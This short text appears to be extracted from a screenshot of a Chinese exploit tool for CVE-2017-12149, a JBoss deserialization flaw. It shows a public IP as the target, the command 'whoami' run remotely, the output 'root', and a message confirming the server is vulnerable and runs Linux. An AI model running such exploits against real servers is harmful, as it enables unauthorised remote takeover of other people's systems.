 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://175.24.135.151:8080/ 1.检测
cmd: whoami 2.执行
root
存在漏洞,系统是:linux